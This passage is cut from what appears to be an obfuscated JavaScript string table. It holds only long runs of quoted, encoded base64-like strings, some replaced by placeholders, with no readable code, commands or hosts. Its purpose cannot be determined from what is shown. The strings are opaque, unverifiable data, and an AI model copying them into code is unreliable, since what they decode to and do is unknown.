sOuZsOtwo4PwpRIwoYi','NsOiwrVr','w5jCscOuwpQ6','w5NCMjXDqU5BwpjCpA==','w4nDsgzClXZRPMOFL8KQCQ==','wqLCksKKfhbDgh/DgMK8','w4RwKsK7w6MSw6TCi8KTw6ZUNsOLYg==','GXIfw7jCoMOewpoKbsOpamYI','bE/Ch0l0TwgEOEXDn3s=','wqxYwod8','woZvS1A=','wovCjls=','FcKuwqAK','YsKaXE7DhsKaQMK0E20=','w5vDm8OR','fULCgk1jSFY=','wr3DqcK8EcONVsKTw5jCrVHCog==','d0bCik9/','wps2w4NKDQ==','w7jCgsOtwpQp','w6oZwooew5jDi8OJN1HCs8OEwrzDhzPDjhJ1FsKkLT3DtMK8w5ZWE3DCjnc0wozCuE8VwrRRwpNjwojDuQ==','SsO9wqMiwoXCmA==','wpgswqXCrcOlwoHClsOCwqcJM17DmSLCt3QOw4TCnsOgZsKHJzLDkMOSwoERwrV6wrgLLBHCrg09FMOHwow=','EHcMw7w=','w4d0NMK7w64Sw7I=','wotCcsOh','bRzCh27CtsOlw7E=','w6RVNcOufMKsW8KwR1zDggXDjsO2w4Yfw4jCnMKPw7PCisO0w4TDusOCPg==','wrhjw7LDpxBBbQ==','R3o2bAnDi8KRwosAw6d0wpfDjWTDu8KSBMO8U8KhwpvDqjJe','c8KRVE/CicKbVw==','wo1HPyrDtB0Hwo3CrxHDhcOrwpvCqxFzwpbDtw==','w4dnI8Kuw6UIw6U=','ZWTCikBI','Y8OxR29T','HgvDoFw=','w77Ch8KEWg==','w63Ck8Ks','CxLDolHDug==','w5EswpY=','w6/CicKkUzjDpcKBw4ghw7TCpSM=','ISdJwp1LKAQFLQ3CqQ==','GRLDvl3DoMOv','wr3DrcKhT8OaGsKFw4nCpUrCuX3DqWEMdk1HHUjCiMK8w43DmDXDocKOYMKEwoJJ','w4U8wrjCqQ==','f8KObD0Lf2lswo9ReXjCssON','PsKMwp9N','w5VLw5DDsADCtQ==','wpjCgMKbbQ==','worCgMKWcwc=','GQhfw4rCng1Bw5A8dkk=','wpvDpcKPw6TCu8OUwrZjw5zCscK3wps=','P8K4OA==','w4kpwr7CvMKswozDl8OPwrEceg==','agfCmw==','McKqOcKdw6rDicKXE3Fgw4fCmg==','wqtxw7M=','wprCh8Kc','wpXDt8KO','wqVjw7LDpRdbM1HCtMKfF1Q=','WcKzw7TCnsOkFMKIw4RuwqTClMO7wofDlsKvYQ==','Z8OTU2BiwqU=','wpXDm8ORZgQ=','wp/DqsK8w7HCoMObw6I=','wrQ3w44=','wotmNsK/w65Ywr3ChsKew6ReI8OdYx0/dMKSwpPDkCYKFAbDjTpfw6zCigfDqynCsg0Hwq4fVWzDuBnDjMOIw5fDqcOm','wp9WcDHDslhPw4DDog==','worCmMKaeA==','wrFXwpY/','MULDkEB/WUNYfB7CmDc=','wrHCm8KCeg==','w6pSwoJWw4TDm8OVN0zDvsOFw7fClz/DkQcrA8O8bi/DoMOuw5UaV3zCgXc9w4TDtlwMwqdQwogvwpTDuxTDsV9Pd1PDhMK2w53CpQ==','w5zDo8OqbzvCoysxTcK+wpU=','w4oTw7t1','T8K7wrcNwqHCnX5vwoQYXMKnw4o=','EQhOw4U=','w7LCpMKfwp0=','wrt2w7LDqxVQ','asOjR3BF','wqxHJ8Ojd8KiTMKuC0zDkEjCmMO8w5wCwpHCkMKNwrDCjsO6w57DoMKKOHtrwpHDt20b','w7dmXAc=','woBeZMO2EsOUQA==','wp9EIDjDrgM=','wrnCrntlw7/Ci8KZ','RsOtbcO9w43DvgRnHsOIRsODQcOvw6dLw60=','woHCsjPCjnNbIMOhcA==','w681w41DOsOMP1RCwrogw4nCp28bw4TDiFfDosO/wr3Cshs=','wqQkw4FY','P8K9WwE4wrA=','wqAMw61gHQ==','AMKCwpcuwoY=','YMKjecOaw6DDi8ObEms6wo3CnlgSw6Jvw5nDscO6wpUZw5zDvMKON8O7wr4=','YMOkI8OIwr0=','eUrChERo','DWMvMQ7Cg8KDwpgXw6drw5XDk1bDpsKNDg==','JSd2woZwLBQjIA==','GsKzwqUuwp8=','wprDpcKfw6bCvg==','w4BYJTfDtA==','Mi1x','B8Kuwr0a','TsK7wrcNwqHDgzNkwoUHHcK6wpRjEUFl','w6JdwrTDjQ==','w6BbwpoiZcKlwo8Cw6jDr8KQaD0=','w65jw6zDtkNfbUzCs8OVFk7CvnBIw61ew6zDnA==','w4l9NhDDkw==','PsKDwohXCg==','wrJ6w4XDqjc=','w7DDssK7UsOa','Gw3Du1bDug==','N8KIwpJCBz4=','wpTDvcOWUQY=','w48Uw7hSHg==','w6FewrLDnj7CpQ==','w58+w6lLw6s=','wqFKwrZHUg==','woFEcsO9','OMKfwplEBzPCukc5w73Csm7Crl5h','wpXCk05Iw6LCssKZw77DvUnCksKBJsKBw6TCsMK0','w5ECw7p8NsOu','Z8KJwpVTUzXCgkMyw7rDnS3CsFZ3woPCsMKfDcO7wo/Dn8KhXCvDjllSw7MZw7HDskIXwp7Cu8OqSnvCjMKpwoPDrQLCqMKERkzDkUZvw4PCjcKXR8KwfAMUw5FBFsK/Y8OOTlATwrNHAg8=','w73CnsOwwrnCvsOyKMKMwpkVw5ESGcKLw45Lw4U=','w447wqPCtcK1','w4lrUFFhwqPDtTvCjMKrwoo6AcK6dcK+','wpJawot6aMKdwo5iw54=','w5dPw5LDuQ/Colw=','H3cpNFrDjcKNwosBw7U9w5rDnVPDp8KBGsO1RMKtw4XCp353MMKULcOAwofCgURJcGIEwp9vHcK7wqs=','OcKfcA==','w4jDu8K7UMOCaMKUw4XCoErCpFI=','AXQaw7rCug==','YcO+bkpD','NDp3wpNF','woxJfMOhFMOO','wr3DgcOQJxzCmcOqw4jCuMKBHcKF','PSl2','Rg7CnG/CvcOzw6MrFcOaACtKJA==','w73ChcKfwp1F','WcKYwrrCtzw=','wo9EdcOlA8OTW8KF','NMKQdzwG','GsK7wqkg','w787wqXCv8KgwoDCm8ORwosWaxrDnRA=','wp9EJCDDrFgJwonCuRLDlMO7w5HCuhVvwofCqkEnTSpifycNw5fDtiAow597w59mwozDvcOMGcOAADjDnGEmw6bDkXppwrDCkzZYTMKkJ1rCssOiw482XcKMwrLCk2LCqsOPwr7CvsK3BCdDw4TDlMK4w7c/woo7w5nDn3nDjVoKw7NrOMKkwq8IwpLDm2dxw6Q=','w7kUw799MMO4YsO7w7wcwptbwoskwrA=','woDDtsO1cC7DrToZVcK+','wqnDoMOseCrDrD4qZsKgwpkHwrzCtsOA','w5toS1t5w6vCtyDCkcKiw4JuTcKgdcK0GMK7w6PDu8K1wp9iw4rDnsK3w5AjKSFYwrHDjMOXw4nDjgxZd8ORwp/ClDfDijsFw5vCkQ3Cgl7DpcKiw5HCq8KLwrTChMKwwo3Ck8KzPsKjw5hicl5ww4PDjiPDqCl/wqoIw69cS8OwCMO/w7EMGB8MeUHCrcKMA0Qfw73CsQ==','TsKEw6MWWw==','HsKzwrQ=','w784wqPCqMKxwr3Cm8OHwqcn','cxLCm24=','w518Xy17','w7V7KMKYw5Q=','w4/DuDDClmBXK8OHIsKP','wrhbecO3A8OlVcKPXMOx','wqLChMKAbBbDqAzDgcKSFyvCoQ==','Yh3DmFE=','woRGwpQpPMKIwosVw67DnMOWRg==','w6oZwooew5jDi8OJN1HCs8OEwrzDnjLDkwMqXcKxIzrDtcOjw5IfCTDDnTJvwp3DtEoMwrYG','w7nDtC7CuGI=','w5/Cj8KJcCs=','EsK+wrUTwrTDgmU=','wpV+T050w63Dsg==','w6DDqMKjUcOPRcKa','w4VwNsKyw6EFw6Q=','wqQYwpMEwpnDi8OA','HsKmwqon','w7DCrcOwwqTCvsK+KcKKwrobw4hSRA==','w7rClsKXVybDqMKhw4Y=','T8K7wrcNwqHCnX5vwoQYUcKmwpZ5Wx5qIB5+w4RECUPCoMOJwq/DhcOHw4bCrcO3XhZ9w67DmcOl','wrLCul5hw4c=','w51aw6bDoRY=','wosswptsw4TDvcKHwqTChT5vwq7CmDpUwqzClSZZW8Krw5BFKcOn','wq9cwoFw','wr9EOMOxbcOxAMKmD1nDggDDlsOrwoZcw4o=','QHIuLRTDh8KCwosew5NywpQ=','awbCt0DDtjM=','w6A1wp7DlMKfw7clFQclemEsaCnCnRnDicOp','MQ3Dh1zDqw==','WcKqw7XCg8O1S8OHw4ZkwrbChMK1wpTDh8Kx','fMODWktA','SsK2wq49w5PDhVPCmRbDssK8RcOAw4Jdwp3Du8OOaMKPw45Fw6xUwr7CpsKWw5gELhIwwrAK','wqXCm8OvwpM4SCkIZTHCgh8ww6hSw7bDvw==','woHDuSnCjCFXIsOnPcKQURfCksOvEcOLIsOEw4nChCYsF8K4AjM/TMKBOcOZAsKmw7rCkMOC','w4xEw5HDsBzCtXgkYMKlYw==','wqIVwpYFwprDhsOEP04=','w681w41DOsOMLk5Ew655w4nCvW0bwpvCn0fDsQ==','E8K/woLCsyvCp2HDnsOJw6Uyw495wo8lHGLDvsK5','w67Ck8OiwpU=','wq9Vwot7bg==','wovDgsO9MR4=','ScKow58teg==','w6oZwooew5jDi8OJN1HCs8OEwrzDnjLDkwMqXcKxIzrDtcOjw5IfCT/DkSx+w4XCslhb','YsOYTmJkwrk8L8OPfcOi','cMKVVEzCgsOERcK+SigjUGdrHQbCl8OpcBsESxDCrDvDrXBuaMKEw5U=','w6fCpcKewo4=','OMKfXkbClA==','EQzDvV3DvMO/wrPDgzMZwqM=','dcKEwpJLFiTDg1Iuw7rClCLCoV13','eADDn1k=','DXouLB/DnMOMwpodw7V0w5XDnlvDuw==','wqEwwrjDi8Ku','w6TCh8OIwpEY','w585w49ow5bCtcOPw67CnWw/wpTClyZcwrrCm2hXUMK2w5gMIsOxw6LClkEbw50M','w4vDtDPCk2NdIsOvOsKa','ZBvDklDDhcKY','wqBlw6nDhBY=','NMKsIsK8w6s=','O8OrwrtAw6A=','TMKlw6oUfA==','w6vCk8KUWg==','P8KDQUzCiMKNZsK4','wr3DtMKgUsOLRcOOw5zCq03CuCLDrSgW','MsKNcA==','fcOfTm50wqQRIMOPYQ==','w4F8NcK3w6IKw6Q=','E8KmwoPCrjrDuC7DgcOCw69rwot2woUzQ3A=','YUbCnk95VA==','wqnDuMKjTMOaTg==','w6tgWAY=','KMKuM8KO','f8KXbSAaICZzwoRbLTzCvsOOTsOKJw==','worCmVVCw4DCuA==','wqI2w5E=','wpVCZcOtFcOTWMKCW8OV','B8KnSxkr','wowOw6J8OMK3d8Ogw5cCwpc=','blDCgw==','w5F6KMKqwq0Vw6jClcOb','w6VYwrXDhhI=','HAxEw4rCnxc=','wq8Dw7BFGA==','w4wjw7hLFA==','wr5CwqTDiwXColECw4fCs8Ktw5DDtcK0','w5ELw6N+','w79QwqzDjw==','EsK7w5jCu8O/','MMKOcysRNl9s','w6jCgcOy','JcOqwqVqw6rDhMK8wqLDv14=','aiFhw48=','wpPDicOJJBPCrcO4w4U=','E8Kuwr4bwqfDgnly','fcKfwplDFiTCnEczwrQ=','worCmV5Iw4TCr8K5w6A=','a0LCk01vU0oO','w7nCl8OnwpgvSGEK','wpDCiExdw4XDp8Ozwr3Dr1PCgMOBNMK0w6LCrcKiw4nCrFhywr3Cj0EQ','w5dPw4TDsBzCs1ww','FMK5JcKiw43CtEomRsKVVsOSUcOvw6ZHw71Uw4Yowo8=','L8KawpVRBzPCnA==','Jy1jwpdOPxM0','wp7DsMKJw7PCocKAwrQ+w4LCocKow4HCsw7CjjPCjcKkwqIqwrYGTsKf','w4VwIMK7w7IUw6TCnQ==','JMK9XRggw6/DhMK8wpbCt8OcPmrCmMO2wobDpcOqw6bDgw==','BMK3wqEuwoHDlFrCig==','wrvCmsOrwrrCucOlZcORwohaw5lQWg==','wpXDo8OpaTw=','LsKuLcKfw7HDlcOfEw==','w53CvMO1cDrDvXEtS8K+w54HwrvCrcO6ODFmwo1XDw0=','w4g0T05gw73CuTPCh8K9w4A/CsO6c8KjAcK7','w77Ci8KGWyQ=','G8Kzwq4nw50=','fhfDkFHDksKEwq5F','ecOTW2Jkwr8YOw==','dcKdwpNWB3vCjE0lw7DDjWbCrldhwoU=','w7lFwqzDhg==','w7nCrMKWwpZCUsK9w6rDk2N3FxQYTcOQHQ==','cBzCkmTCtsO0wq81JcOVDmBbF8Os','wqjCvsKBwphCF8Ozw6rDnXNvB0U=','MVDCgEljHEYJP0LDiTQb','w5TCusOBwqzCocOKw7p/wos=','L0ZBw4LClAgx','ZULCgw==','Vk/Cn0tmYQ==','wojDgcOzwqXCqcK0Fw==','w7VHBMOQTA==','UHY0Cw7Di8KM','DXAEw7bCusOGw5IMJg==','wojCk0tZw7/CuQ==','w5ZZPDbDo1ZMwpk=','wqF6ZW1H','ecOTUGhgwqg8PcOPag==','w4VePj0=','w5Apwq7Ct8Kg','fAnCgXk=','bxfDmljDkMKXwq9TccOWLg==','w5FSIDXDoV5MwrzCrA4=','w7zCucKcwpU=','wpk9w5Rrw5HCosKCwq7ClXpgwpjClDhQwrA=','wo1HPyrDtBBLwpLCpBvCnMKvwp3CoBVlw5PCqw==','WcKzw7TCnsOkFMKIw5lvwrzDncOxwpvDjcKncQ==','wqB2w63Drg==','wq80woIdwqA=','w7B6E8Krw6w=','w6JFwqDDhBPCoEtJ','woLDjsKOw6zCmA==','wqPDgsODWzk=','wr0wwpPDlMKfwqguFAQ=','w6DDqMKsT8OaRcKKw4LCow==','HsKXehs2','w55fwqvDsBs=','cMKtQB5zwrbCh8OywpHCs8KIaHLCksOnw4PDo8OhwqbCj8ORw7vChMOXwoh8w6p/[base64]/CgDN3axp/[base64]','WWvCuXstbHcgE3jDr0QZw6nCr8KISMKYwqx9WMOsw5TDhcOjdXzClcO7wpI=','w4TDk1AfwojDlMOVwpvCkS3DvsOTOsOmwqHCq8Ksw4fCsEBhw7zCjENcw6paFSR9wpApw73Cm8OKR8KgwpjDtcOiM8OoT8O8XMKjw5ALw7jDljwxw45cwr0=','H8KdbDhzw6TDkcKzwrHCqMOUOHvDncOww4fCpsOkwqvCn8ORw7bCmcOTwooowqRtw5nCjcKaw75h','[base64]','G8K9wojCpjrDuHHDlMOfwqF5w4d0woQiAS3Dtw==','w5vDlMKLfhbDlkDDicKAMXbCicOZdsOSwpbDu8KQw6HDl1tQVRorPFMUwq9fw4kXwq1kw4UDCUDCpCHDsMO5wp0Tw6cFBGrDpsOyTkPDijhywqseR8KsR8KHOiYgK8OhJ8K7wrLDuSQCbx/CnsKjw4Q4IsOXw5QEVcOvwpBdJgrCjMKaw6Yjw4nDs3jCscKiUsOSHMOIGsOKw7XDr8KUwoTDlBfChcKXw4gEw6kBWQMAwoPCt8Keay0Aw5bCqDAqXUItwr4DHcK9wqgHw7rCqFxIwqNdKcKUeQEZVlNkw5gVw4XDlcKmRB5Kw4HDiMKMwqTDhjo2w4bCi8OCwr/ChcKzUw==','esK5LsKcw6bDlcOIBGo6w4nCj1QEw7Qtw4XDrw==','w4EVKsOtV8OZWMKKXMOfZx5/V3UvwoXDocKuUnPCucOXwr8gMcOYK8KrRMKwXMKPZ357w70TwojChMKRQ8KhUcOXO2LCrsKVw5XCp8KvN2XDnQ/DiX/CjsKrwqfDg3zCl8OWwqHCqsO8wpXDmsORwpPClMKGEA91P8Ofw7LCrHTCuzo1w6DDnMOJw7bCmhxRw5fCgFcWTgt2','B8Kiw7zCiMOeWMKHw5M=','fcKfwplDFiTCnEczwrTClHjCqU1wwpLDrw==','[base64]/CqsOYwpXCmwbCjcKfwpNKwqM/SQpewpjCrsOQdg==','woNYw4fDswvCs0snZsO9dk3Dg8K/Tg==','bsOpSgQywqbCmMKuw4DCp8OFJmvCjsKmwpbCj8KMwoLDpcK3wpzDucK7w5phw6prw4HCm8KGw783GcO8w75Mf8KTdWDCncOnwpjDq8OOR8KdXjZ3BMO5woUAViLDpsOPwo/DgcOjSj4DaxXDt0fDt8OOMTrCmEI8wpbDvcOtw5DCg8Kaw6rCp0R3IcO6IcKEQ8KOw5zCsloUTcKILMKdw5XCscOVa8OYEhF6w7thwrHDu8K2fsOEEWBPwrXDrsOyGcO1wpvDssKBHsOGw6zDhTJvbxNyQwHCmQ==','MQzCmBszNSxsVzjCsw==','woN6S0M4w6c=','wpHCgMKCcw==','CcKjPcK9w53DpQBtDQ==','wrhtw7PDtjdR','AQdBw4LClAgJw5g=','WhlCw57Cg04cw50+dRNnwpnDpHDCung=','wqHCi8OywqXCvMK6CcKSwp0Hw4k=','XMKswpnCqSnDrw==','w4JUJDDDtlg=','wpk9w5Rrw5HCosKQwqDClmZgwpPCjyJBwq3CkCk=','aBDCjHfDuzXDm0I=','w4MDw7JaOcO7cMO6','PcKoP8KTw7XDgg==','YcKFw7M9fg==','EABxwphW','w41WJCzDslxFw5DDtVDCgQ==','w73CnsOwwrnCvsOyOsKfwpsRwpddAMKWw5RPw5jDhcK1W8KMw6M=','wpFOe8OrAcOfd8KHTsOfKQ==','wrcJwpca','TMK/w6Ix','WxLDoUvDusKmwoLDhCAZw7xjCy/CpSotwqQ=','w7gNwowbwozChcOVN0XCpcOUw7zDgijDiQk2XcKvKTHDtQ==','OsKOwohMBTM=','wp7DtsKYw6U=','VMKzw7TCnsOkFMKaw5dswqDDncO2woDDjsKgZsKTwpk=','LsKCw4/CtMOA','w6Zyw6/DsQoYbkLCusKdUkLDpndfw7BZwrHDmMO/Rw0=','wofDg8OBCBzCp8Ouw5I=','Qmc0MA==','wrdEwp48','VcKiwqg4wofCi0/CmQLDpMKsCcOcw4FRwp3Du8OOKQ==','woo4wqPCqMKxw4/CisOCwrMfIx7DnDnCsG9Nwo/ClcOkasKG','w5ZhMsKs','wqY3wpTDgQ==','wrJBwq7DmQPDrElMw4zCt8Oiw5vDrMO2GcO1XBN3','OU8qw5PCmg==','H8KOw4nCrMO+','wp3DtDTCn2wZKMOpO8KR','wr9Bwq7DmQPDrElMw4zCt8Oiw5fDrMOvD8O/QBM1Q8O2Gw==','wqAxw5ZC','b8K5Rhsnw7jCm8OywoXCpcKYJGvCkMOmw43DtMKo','Vm4Hw6rCrcKAw5UHb8O2KH0DCMKgAw==','E8KzwqQj','wo9vUk4=','wqfClcKXUybCrMKWw4Usw67CrHs7V8KTT0UmIcOQX0TDjsO6wq3CncKdaVEJwrzDpsKQwo7DgQ/DmVU=','YBrCjFHDrxvDjg==','w7kJw7NhIcOH','w5dPw5LDuQ/ColwDeMKs','IwzDq0DDusOW','E8K/woLCsyvCp3PDkMOKw7Vxw4djwogvAA==','wrXClsKIQTzCocKXw4Ypw6TDsi93VMKXWg==','wovCjFREw4I=','wrh8wpZuTA==','w7vCncOywolwSmUfb2LChl0iw7gMwqvCrG0Fwqc=','eRvCm0DCuiTDiVbDn8KddcKpwoTCu8K2VU19ai1QGWIzw6bCnHvCtBnCpS5Jw4XDncKLccKoL8ORWnJdIn7CssO5cELCoRjCmFjCvilFR8K4wqo=','Bxxkw53CjQ==','GsKhwp0Swoo=','woVLw4HDoQfCt1w=','woNWMy3DqUtM','w6nCk8OiwpY6SGsNZCbDm1E+w6BOwqk=','wrDCncOs','fMOTWE3Dm8OLQsK4XTtrVCt8GUw=','LwPCk0RsT1ZYfA==','wrMRwqXDiwPCoBREw4/Dr8Ot','w4TDk1kT','YsKXWF/DhsKKXsK2XTx7Bjp0DxXDk8O3cAgICRzDtC3DrGt0dMOIw4Y=','XWLCt21e','QMOiOcOmwoA=','w4XClcOPdxDDkgvCmMODa2nCk8OeP8OdwoTDr8KDw7DClVt6Wxc7IAoHwq0bw4sPwq06w4VXUVXDtnDDqMK1wp8Vw6VCCWzDssOyWwHDiXdgwq0BVsKsXsKALyJgLMKpccK7wq/DomxQI0bCicKjw4Y3N8ONw5FcVcK3w44Zfg/CgsKWw7l9woTCsGzCo8OnGcOaVsOHG8Ofw7zCqMKZwpzDkAPClsOQwoIFw6Q3BVNOwozDog==','w6sHw5h9PMKfwoF3w7AjBsKnK8KcwqnCpsOfwpIKF8OQw6fCpS17MsOZw7DCuEXCm8K3wpc0A2JCwrvCqw==','YMKqa8KSw7HDgsOcXDokw5/CgUQVwrsyw4vDo8O9wpULw4DDpMKOcMO5w6PDoMOwfVp7XcKcUcOGRm/DqjcgQy8zDgEswrLCqQTDhgzDhzQlw7MNwpwsfS/DmF3DvMOAwqsZAMOFwq/CtsKDWcK5w50Geg==','N8Kiwr0Jw7XDsXBs','wqwbNsK8','Y8OXTm8=','w7UNwowbwozChcOVN0XCpcOUw7jDgjDDkQ==','AcKzSic+','w7jCjsKOXizDvsKQw4c=','MsKWaiIbIG5t','QHspLh7DnMKEwoQ=','fhfDm1vDlsKT','wqAwwq7DtRdReUbCqcOVC0nDp29O','wpPDt8OhXyPDrywr','w4jDocOKJxzCqcOqw6PCpcKwGMK5w4xa','wo/ClVxZw54=','wpfDsMKJw7E=','wqtnw6zDrg5UekfCtMKWGA==','ezhqwoFIYAYnKxs=','wr5Swp8ZJMK2wpkC','wo1HPyrDtBBZwpzCpwvDn8KnwofCpx95','O8OiwqVr','JwTCh0fDo3nDmFDDncOVOsK+woXCu8KtVAM=','E8Kuwo7CtDbDvGY=','w60uwoDCj8KJ','anUMFjY=','DcKqwrobwrk=','EMKsM8K3w5I=','wrxZwo40PA==','SMKsw6UyeA==','w7JEwrPDmBLCr00=','w6fCvcKdwpBY','wpTCk1tMw4LCtMKzw7w=','CgfDolfDr8Ov','w4lrUFFhwqPDpzXCj8K3wooxGsKgZMKjAsK5w67DrcK+w4k=','EsKzwrMqw57Di17CgA==','w4lrUFFhwqPDpzXCj8K3wooxGsKgZMKjAsK5w67DvcKrw585wpvCk8K5w50jJTlJ','YsK5Rhsnw7jCm8OywoXCpcKYKGvCicOww4fDqMKow6XCmcOTw7fClcOA','WynCmX/Ctg==','TyDChEDDuQ==','wqhNwpBm','w5nDvDTCmyxdKg==','wr3DrcKhT8OaGsKTw43Co1vDoW3DuTgRdEINDgzCmsK5woHDiSnDqA==','wpfDp8KJw6rCpMOf','wr3DrcKhT8OaGsKTw43Co1vDoW3DuTgRdEJT','b8KmwqnCpTI=','wrTDjsOhLh0=','A8K7Wx8y','w7jCpMKfwpI=','w6fCm8OvwpY=','cMKQXkTCi8KMXMKjXQ==','w4QOw6RqIQ==','w4RJw5bDvBjCpA==','w4Mlw5RBOA==','w5ZgLcK3w5I=','w4XCh8KffgzCiQ==','d8KIw4YFV8Oy','wq0ewrLDngXCrldKwpU=','wotmMsKsw68Iw6bDkQ==','wqjDosKCwo1eWMO+w6HCgg==','wrXClsKIQTzCocKXw4Ypw6Q=','DBDDp1U=','UMKow78j','w59hK8Ky','OBtOwrRb','w5oew7Bew4I=','woopwr7CuMKtwovCjMOGw7kKbxvDjGDCtGFEw4vClcOgZsKbOjnDkMOIwokAwrNtw7QIMQLDsw==','wrLCisO7wonCpsK+OcKN','OcKYwohRHDg=','bsOXXm8=','I20cw6DCtcOIwp1VKcOtZHcGAcK3HmHDr23CgcKxPhBCZ8Oow54=','w7xhQg==','wpTDpcKew6jCtcOIw7Rkw5vCssOywozCqBXCiDU=','RsKsw6Q8c8OIUMOXfMOSwqnDtMKpMBvChg==','wobDtsO9aA==','wozCjlFA','w4NwPsKq','FMKzwqQgwpTDlFDCjQvDpcKsBMOGw4Bcwoo=','w4c7wr8=','w7NQwqLDgRDCs1ZYw4XCtsOiw5bDtsO3FMOi','wqwkwpLDjMKMwqgoDw04emstaiPCnQ==','wpfCgsK1Vwo=','w4ZZw5E=','w71VJcOlcMOsAsKwA1jDiwE=','BAhfw4jCmRc=','w4RhRRJDw5MxfxjDi28URg3CpW9u','bizCnE7DvA==','w6LCi8OmwpE0','w4M/w5J1','wqVwSVdX','FwZBw4LChQ==','woR0U01n','L8KuJ8Kc','wqlyw7DDpxBR','dcKdwpNWB3vCjE0lw7DDjWbCrldhwoXCvcOTHcOrwprDgMOjXg==','SsKhwrcqwp3ChlzClATDssOyWsKLw45GwozDvcKMdsONw5JHwqRHwrbCtMONw4QGPVkqwrZVUsKs','OcKqKMKS','w5zDqTTCiA==','w7LCosKfwo0BRMO5w7zDmQ==','JsOeXUjClMKOVw==','w4JxJcKMw5k=','woPCvSE=','wr5Cwo8o','w4oVw7N/','RcK5w7Ml','wpnCmFxuw5rCvMKvw6E=','ZBHChkHCuj3DnFTDl8KdesK5wpfCrsO0VwxvYDI=','I13Dm2bCvcO/w7d0I8OCACATEMOmEnNT','wr43wpTDl8KOwrQj','wpgswqXCrcOlwoHClsOCwqcJM17DhCjCqnUOw4/CnsOmc8OfNjjCk8OPwokewqY9wqtAOhnCqF07CsKEw4HCoATClcKjTsKxJVUEVFjDvATDqkUJw5Epwo8iwqvDuMKjwovDhQ3ColXDq1c3SsK6','wrAUwo0M','w5VyMMKGw4k=','wpDDtMOzRAY=','w6Apwp7DhsKPwr8j','FHEJw73CvMOJ','w7TDuMK6','EMK3wqIv','w4nDpcKRw7fDr8OQw6h+w5vDu8K2woHDqgrChDXCkMKxwqQiwrgIW8KdWMOSwobDu8OIFiRZwow=','w6fCl8OvwpopUg==','w7XDvinComs=','wrHCl8KGRwg=','NRzDmhTDtDjDiULDicKNNcKrwpnCq8K+XhkgcTdQWHdyw6fCnDPCskHCpjNCw4zClcKRKcKxJMOARDcPcw==','w70kwoJYPMKEKhwC','wpHDvMOraCrDoCs=','w6/Cj8KTXi0=','wrfDncOgw4M=','w4XCkMKGaULDlAHDhMKSOyTDnsOLLsKVwpDCo8KTw7zDnFJqQlgoO0JBw65Xw4RBw7J1w5dKG1fDvGXCocK6','MMOswrh3w63Dg8Kk','wqURwpYP','YMOPQlnCh8KHDA==','wp5Lw4XDlV50Um8=','bcORcD4ePDUjw5dBeXLCs8OLTsKUKMKcw4xVKCBqcMKiw6MgwpwuAlrDqcKZaMKCw5TCpcKQw4A4JTDCvlsfw7LChTE/ZlNDw6k=','w6ocw4MAworDjcODawA=','w6E2wpTDhsKZwrkvRRJhfCo=','ScKmwpnCrDo=','RAbDp07CrsOowp7DhDQPw6wvGCfCoityw741woUhw7zDs8K1w5fDgA3Dr8OMw5pxNGzCpsKdGsOGE3TDpkjDgA==','w53DoMOgfT3DrTdnSMOvw5tC','ccOCam4cPmpwwpgVe3fCvsKKW8KGOMOdw4JRfjRkM8Osw7kswo00GRbDusOXLsKMwoLDrcKdwp86NnbDpA5Gwq0=','OS1rwpVIJQ==','IQ7ChWrCtsKv','YMOkOMKKw6LDicKE','aSxswoQcLhonPw3DsQLDn2APw5fDsxUWesOaw7DCqcOrwpgXd8OVw5dUccK4woMbP8K9VxcPbMOVwq8=','w6hBwpAYwpnDhsKb','GMOiw7QndcOUAcKCLsOfwqTDtMKqPQfCh8KcUyHDvnYjw6JpwrokwqFdw5nDlljDvcOgC8ONwqrDnhIKw5DDi8OrwqbDim3DjcObEcKiMlVERw==','wqlmw6TDgRJUbVA=','wqo3wp7Dl8KIwrs3WgAzO2cwJirChkvDmMOvAMO0w5ZabTdAwpRA','L8K6Wg==','HnEGw63DtMOew54Sbg==','wo1HPyrDtBBLwpLCpBvCnMKvwp3CoBVlw5PDtlYmV2M5','BMKzw7rCgw==','w6fCucKIwpVJ','w5cJw7J8M8OzbcOsw4c=','a0zCnlwgT0wfOw==','D8Ouw7fCjMOiXsKP','eBfDjkA=','woFuw6bDqSs=','fFDCqF9i','AsKqwrYRwrvDmX9hwow0DsKj','XsKuwoPCrzHDo2DDkMOBw5Rww4tywpEhCSfDicK5Gg==','w6/CgMOuwo0+W3RYaS3Cml0jwqxHwrLCv3kUw6kJwrF7K8KbcnPDjQ==','wpHDoMO2','wqgqwp/Dk8OGwqkuAAY=','O8KSUkE=','wobDocOscQ==','eUbCiFw=','wpHCklxIw47CksK6','T3IzNjPDgMKFwo8Kw4lm','Aw1vwrZ5','VznCnnzCiw==','IsKLYT0LIGJtwow=','UcKuwp7CtBbDpGfDlMOVw5N5','wpXDksOHOATCtMO0w4/Cuw==','w7jCh8Ojwo4pSG0WbQ==','wrwgwoHDi8KKwrkiLQooPw==','GMOiw7clccKE','wq9nw7TDhxJQc0bCs8KMPVnDmmc=','wqtWwoBt','woXDlcOAKgTCo8OJw4TCpMKBJ8K5w4tRw6I=','wrdOWcOJGg==','NcKuwpczwrg=','LsKmTRE=','wpXDtsKYw6LCpsOfw490w43CosKNwo7CqR7Cgg==','IMOmwrpmw6vDmQ==','w5vCv1dDw4LCvMK/w6bDnkvChcKCYw==','w5fChMKAbBbCmg/DisKFMTTClcODJcKVwobCrsOKw7fDlFpoURAsf0RZw6FPw4kAwrhkw5AFAUg=','w7TDuMK6b8OLW8KGw4/CsFfCo2E=','wqpLwoF1aMKZwr93w603Xg==','CwfDol3DrcO/wrzDiiMZwpJiEDbCoiErw7o=','w6JROsOtb8OnbsKuBm3DghvDncO6w5o=','csK7JMKJw7fCisOYDnx+woLCh1kPw7MwworCqsO7w5cJw5DCpcKAPcKh','wqPCnMO6w6c=','YsKXWF/DhsKKXsK2XTx7Bil3GQDCjMKlL1NCQBfDt2fCpGBzccOKwptTHcOdw6jDg3YIJcOqYMOzMsOObMKOw6zCjMO1w5rChcOkJg==','wqs9wpTDhMKowrUqFwIyMw==','w4RSJArDpVFMwp7CtAvDnsKo','GxDDq1nDusOuwqbDgD8IwoNsECXCog==','w74Ywo7CrcKn','MsKhw6LCvcOe','YsKSEUHClMKMVMOqDCUnUitoHxPCl8O3ZVUbSxfDpXHCqC04J8KJwpReD8OdwqbDnDYfd8O8KMO3MsOMfMOGw7/DgMOrwp3DicKieSJ8w6vChsOKGsO7','w6RwKsK7w6MSwqHCrsOSw6sSAcOBdEU=','w6pSwoJWw5g=','w7Vdwo1iPMKfwoF3w7AjBsKnLsKRw6zCocOMwp1VRcKYw6/CqXY3Z8KRw7zCpRHCmw==','w7hfwrLDjwXCtXtIw43Cv